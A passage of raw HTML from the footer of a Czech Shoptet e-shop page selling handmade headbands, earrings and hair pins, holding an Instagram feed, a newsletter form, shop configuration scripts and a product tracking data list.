                                                    alt="Barevná, s třešinkami, se zlatými lístky - v nabídce v několika velikostech. www.kvetolistek.cz/celenky #celenky..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435361450_890763943007455_7511405257230908108_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_435361450_890763943007455_7511405257230908108_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5XwaDRxMk4/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_486657242_1151375003613013_6668288467757149865_n.jpg"
                                                    alt="Ptáčci, kočičky, srnečky - holčičky tyto vzory milují! www.kvetolistek.cz/celenky #celenky #celenkyproholcicky..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_486657242_1151375003613013_6668288467757149865_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_486657242_1151375003613013_6668288467757149865_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5Xv-nBxM7v/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435393263_890761919674324_5239943521251978637_n.jpg"
                                                    alt="Tyto dneska balím do balíčku a v pondělí jsou u majitelky! Super výběr - co myslíte? www.kvetolistek.cz/celenky #celenky..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_435393263_890761919674324_5239943521251978637_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_435393263_890761919674324_5239943521251978637_n.jpg"
                            />
        </a>
            <a href="https://www.instagram.com/p/C5XvvCNxgiP/" target="_blank">
            <img
                                    src="[data-uri]"
                                            data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_487478370_1151374896946357_7841053446198956329_n.jpg"
                                                    alt="Další klučičí vzory - dinosauři, nářadí, krokodýlci. Čelenky šiji z bavlněného úpletu s podílem elastanu jsou tedy velmi..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/320_487478370_1151374896946357_7841053446198956329_n.jpg"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/system/instagram/658_487478370_1151374896946357_7841053446198956329_n.jpg"
                            />
        </a>
        <div class="instagram-follow-btn">
        <span>
            <a href="https://www.instagram.com/kvetolistek/" target="_blank">
                Sledovat na Instagramu            </a>
        </span>
    </div>
</div>

    
                                                        </div>
                    
        <div class="custom-footer__newsletter col-sm-6 col-lg-3">
                                                                                                                <div class="newsletter-header">
        <h4 class="topic"><span>Odebírat newsletter</span></h4>
        
    </div>
            <form action="/action/MailForm/subscribeToNewsletters/" method="post" id="formNewsletterWidget" class="subscribe-form compact-form">
    <fieldset>
        <input type="hidden" name="formId" value="2" />
                <span class="no-display">Nevyplňujte toto pole:</span>
        <input type="text" name="surname" class="no-display" />
        <div class="validator-msg-holder js-validated-element-wrapper">
            <input type="email" name="email" class="form-control" placeholder="Vaše e-mailová adresa" required />
        </div>
                                <br />
            <div>
                                    <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="newsletterWidgetConsents31"
                value="31"
                                                        data-special-message="validatorConsent"
                            />
                                        <label for="newsletterWidgetConsents31" class="whole-width">
                                        Vložením e-mailu souhlasíte s <a href="/podminky-ochrany-osobnich-udaju/" rel="noopener noreferrer">podmínkami ochrany osobních údajů</a>
                </label>
                    </div>
                </div>
                        <button type="submit" class="btn btn-default btn-arrow-right"><span class="sr-only">Přihlásit se</span></button>
    </fieldset>
</form>

    
                                                        </div>
    </div>
                        </div>
                                        
            
                    
    <div class="footer-bottom">
        <div class="container">
            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet</a></span>
            <span class="copyright" data-testid="textCopyright">
                Copyright 2026 <strong>Květolístek</strong>. Všechna práva vyhrazena.                            </span>
        </div>
    </div>

                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"13"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":767,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":10}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":true,"fixed_header":false,"images_in_menu":true,"product_slider":true,"simple_ajax_cart":true,"smart_labels":true,"tabs_accordion":true,"tabs_responsive":true,"top_navigation_menu":true,"user_action_fullscreen":false}};shoptet.design = {"template":{"name":"Disco","colorVariant":"13-one"},"layout":{"homepage":"catalog3","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#e19fb1","conversionColorHover":"#e19fb1","color1":"#000000","color2":"#e19fb1","color3":"#000000","color4":"#cfcfcf"},"fonts":{"heading":"Open Sans","text":"Open Sans"},"header":{"backgroundImage":null,"image":null,"logo":"https:\/\/www.kvetolistek.czuser\/logos\/logo_5-1.png","color":"#ffffff"},"background":{"enabled":false,"color":null,"image":null}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.nameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.phoneRequired = "Zadejte telefonní číslo.";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.descriptionRequired = shoptet.messages.validator.messageRequired;shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages.validator.scoreRequired = "Zadejte počet hvězdiček.";shoptet.messages.validator.passwordRequired = "Zadejte heslo, které bude obsahovat min. 4 znaky.";shoptet.messages.validator.passwordAgainRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.currentPasswordRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.birthdateRequired = "Zadejte datum narození.";shoptet.messages.validator.billFullNameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.deliveryFullNameRequired = shoptet.messages.validator.billFullNameRequired;shoptet.messages.validator.billStreetRequired = "Zadejte název ulice.";shoptet.messages.validator.deliveryStreetRequired = shoptet.messages.validator.billStreetRequired;shoptet.messages.validator.billHouseNumberRequired = "Zadejte číslo domu.";shoptet.messages.validator.deliveryHouseNumberRequired = shoptet.messages.validator.billHouseNumberRequired;shoptet.messages.validator.billZipRequired = "Zadejte PSČ.";shoptet.messages.validator.deliveryZipRequired = shoptet.messages.validator.billZipRequired;shoptet.messages.validator.billCityRequired = "Zadejte název města.";shoptet.messages.validator.deliveryCityRequired = shoptet.messages.validator.billCityRequired;shoptet.messages.validator.companyIdRequired = "Zadejte IČ.";shoptet.messages.validator.vatIdRequired = "Zadejte DIČ.";shoptet.messages.validator.billCompanyRequired = "Zadejte název společnosti.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.messages['formLoadingFailed'] = "Formulář se nepodařilo načíst. Zkuste to prosím znovu.";shoptet.messages.moreInfo = "Více informací";shoptet.config.showAdvancedOrder = true;shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '0';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '0';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 30;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 30;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Open Sans"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/open-sans.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-13.css.3c47e30adfa2e9e2683b.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = false;shoptet.config.fbPixelEnabled = false;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_MD74swh+7456dcde7529af29';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2Fpinetka-ptaci-pericka%2F">Přihlášení</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = false;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.discussion_rating_forms = false;shoptet.config.ums_forms_redesign = false;shoptet.config.showPriceWithoutVat = '';shoptet.config.ums_a11y_login = true;</script>
        
        
        
        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.d30081754cb01c7aa255.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-cs.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.e7168e827271d1c16a1d.js";document.body.appendChild(script);}</script>                        
                                                    <!-- User include -->
        <div class="container">
            <!-- api 491(143) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/487799/12/487799_datalayer_12.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/487799/12/487799_12.js"></script>
<!-- api 608(256) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/487799/2302/487799_datalayer_2302.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/487799/2302/487799_2302.js"></script>
<!-- api 972(607) html code footer -->

			<!-- Smartsupp[v2]: bootstrap-->
			<script type='text/javascript'>
			var _smartsupp = _smartsupp || {};
			_smartsupp.key = "d2f0528f01a83469c711e4acbfa9524773b092b4";
			
			
			
			
			
			window.smartsupp||(function(d) {
				var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
				s=d.getElementsByTagName("script")[0];c=d.createElement("script");
				c.type="text/javascript";c.charset="utf-8";c.async=true;
				c.src="https://www.smartsuppchat.com/loader.js?";s.parentNode.insertBefore(c,s);
			})(document);
			</script>

			<!-- Smartsupp[v2]: extensions -->
			<script type='text/javascript'>
			var SmartsuppIntegrationConfig = {
				eshopId: '487799',
				language: 'cs',
				apiBaseUrl: 'https://plugin-shoptet.smartsupp.com',
				hideMobileWidget: false,
				visitorIdentification: true,
			}
			</script>
			<script type='text/javascript' src="https://plugin-shoptet.smartsupp.com/public/shoptet.js"></script>
		
<!-- service 440(94) html code footer -->
<script>
(function(w,d,x,n,u,t,p,f,s,o){f='LHInsights';w[n]=w[f]=w[f]||function(n,d){
(w[f].q=w[f].q||[]).push([n,d])};w[f].l=1*new Date();w[f].p=p;s=d.createElement(x);
s.async=1;s.src=u+'?t='+t+(p?'&p='+p:'');o=d.getElementsByTagName(x)[0];o.parentNode.insertBefore(s,o)
})(window,document,'script','lhi','https://www.lhinsights.com/shoptet-agent.js','487799','shoptet');
</script>
<!-- service 450(104) html code footer -->
<script src="https://cdn.myshoptet.com/usr/252557.myshoptet.com/user/documents/news-box-plus/Disco.js?v7" type="text/javascript"></script>
<script>
$(document).ready(function(){
var lang = "cs";
if (lang == "sk") {
$(".odber h3").text("Odoberať newsletter");
}
if (lang == "hu") {
$(".odber h3").text("Feliratkozás hírlevélre");
}
if (lang == "en") {
$(".odber h3").text("Subscribe to the newsletter");
}
setTimeout(function(){
if($(".blog-hp").length){
$(".odber").insertBefore("#footer");
}
},1000)

});
</script>
<!-- service 619(267) html code footer -->
<!--script src="https://shoptet.fvstudio.cz/dist/front/cartupsell.min.js?23.11.13"></script-->
<script src="https://cdn.myshoptet.com/usr/fvstudio.myshoptet.com/user/documents/addons/cartupsell-new2.min.js?25.12.1"></script>

<script>
$(document).ready( function () {
fvStudioAppCartUpsell.run(487799, 'cs', 'Disco', 'prod');
});
</script>
<!-- project html code footer -->
<script src="/user/documents/upload/DMupravy/kvetolistek.cz.js?60"></script>
<script src="/user/documents/upload/code/indexjs.min.js?v=0.001"></script>

        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{"72381":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka - PTAČÍ PEŘÍČKA","base_name":"Pinetka - PTAČÍ PEŘÍČKA","variant":null,"manufacturer":null,"content_ids":["KDP5612"],"guid":"130f57e8-d0b0-11ed-975c-ecf4bbcda94d","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":6690,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"71412":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice z chirurgické oceli MANDALA PODZIMNÍ","base_name":"Náušnice z chirurgické oceli MANDALA PODZIMNÍ","variant":null,"manufacturer":null,"content_ids":["KDP5306"],"guid":"ee9c2e40-d0af-11ed-810e-ecf4bbcda94d","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":5721,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"71298":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice - ČERNOBÍLÉ KVĚTY","base_name":"Náušnice - ČERNOBÍLÉ KVĚTY","variant":null,"manufacturer":null,"content_ids":["KDP5981"],"guid":"eb3447ce-d0af-11ed-a264-ecf4bbcda94d","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":5607,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"90876":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice - LEVANDULE (různé velikosti)","base_name":"Náušnice - LEVANDULE (různé velikosti)","variant":"VELIKOST MOTIVU: 12 mm","manufacturer":null,"content_ids":["5673\/12"],"guid":"ed2a7440-d0af-11ed-8292-ecf4bbcda94d","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":5673,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"71358":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice - LEDOVÉ KRÁLOVSTVÍ","base_name":"Náušnice - LEDOVÉ KRÁLOVSTVÍ","variant":null,"manufacturer":null,"content_ids":["KDP5320"],"guid":"ecfc9a0c-d0af-11ed-a19e-ecf4bbcda94d","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":5667,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"84645":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice - MANDALA BAREVNÁ","base_name":"Náušnice - MANDALA BAREVNÁ","variant":null,"manufacturer":null,"content_ids":["KDP6503"],"guid":"dd988db4-f62f-11ed-918b-aa229da30aba","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":8574,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"84675":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice - ČTVERCE","base_name":"Náušnice - ČTVERCE","variant":null,"manufacturer":null,"content_ids":["KDP6513"],"guid":"e4aa3870-f632-11ed-a3de-3e5eb9a3f9dd","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":8604,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"71286":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice - BAREVNÉ PRUHY","base_name":"Náušnice - BAREVNÉ PRUHY","variant":null,"manufacturer":null,"content_ids":["KDP5976"],"guid":"ead2f618-d0af-11ed-b44f-ecf4bbcda94d","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":5595,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"90915":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice FIALOVÉ","base_name":"Náušnice FIALOVÉ","variant":"VELIKOST MOTIVU: 8 mm","manufacturer":null,"content_ids":["5868\/8 M"],"guid":"f2c723e4-d0af-11ed-8d67-ecf4bbcda94d","visibility":1,"value":"100","valueWoVat":"100","facebookPixelVat":false,"currency":"CZK","base_id":5868,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"91755":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice TŘPYTIVÉ SVĚTLE TYRKYSOVÉ (různé velikosti)","base_name":"Náušnice TŘPYTIVÉ SVĚTLE TYRKYSOVÉ (různé velikosti)","variant":"VELIKOST MOTIVU: 8 mm","manufacturer":null,"content_ids":["12258\/8"],"guid":"1b69e862-d307-11ef-b2c3-960443ff296d","visibility":1,"value":"100","valueWoVat":"100","facebookPixelVat":false,"currency":"CZK","base_id":12258,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"84654":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice - MANDALA DUHOVÁ","base_name":"Náušnice - MANDALA DUHOVÁ","variant":null,"manufacturer":null,"content_ids":["KDP6506"],"guid":"032f743e-f630-11ed-b3f2-aa229da30aba","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":8583,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"90942":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice MODRÉ","base_name":"Náušnice MODRÉ","variant":"VELIKOST MOTIVU: 8 mm","manufacturer":null,"content_ids":["5877\/8 M"],"guid":"f30bcb84-d0af-11ed-9aab-ecf4bbcda94d","visibility":1,"value":"100","valueWoVat":"100","facebookPixelVat":false,"currency":"CZK","base_id":5877,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"84672":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Náušnice - KRUHY","base_name":"Náušnice - KRUHY","variant":null,"manufacturer":null,"content_ids":["KDP6512"],"guid":"d84a7c7a-f632-11ed-ba34-d216876cc7a6","visibility":1,"value":"150","valueWoVat":"150","facebookPixelVat":false,"currency":"CZK","base_id":8601,"category_path":["ŠPERKY","Náušnice z chirurgické oceli","Náušnice na zavěšení KLAPKA"]},"86118":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka - MODRÝ MRAMOR","base_name":"Pinetka - MODRÝ MRAMOR","variant":null,"manufacturer":null,"content_ids":["KDP6617"],"guid":"2016139c-56fb-11ee-8a2c-d216876cc7a6","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":9558,"category_path":["ŠPERKY","Sponky do vlasů a pinetky","Pinetky","Stříbrné"]},"90486":{"content_category":"ŠPERKY \/ Sponky do vlasů a pinetky \/ Pinetky \/ Stříbrné","content_type":"product","content_name":"Pinetka stříbrná PROUŽKY","base_name":"Pinetka stříbrná PROUŽKY","variant":null,"manufacturer":null,"content_ids":["KDP6964"],"guid":"86408b2a-c680-11ef-b38a-2a64d7bca7ae","visibility":1,"value":"30","valueWoVat":"30","facebookPixelVat":false,"currency":"CZK","base_id":11913,"category_path":["ŠPERKY","Sponky do vlasů a 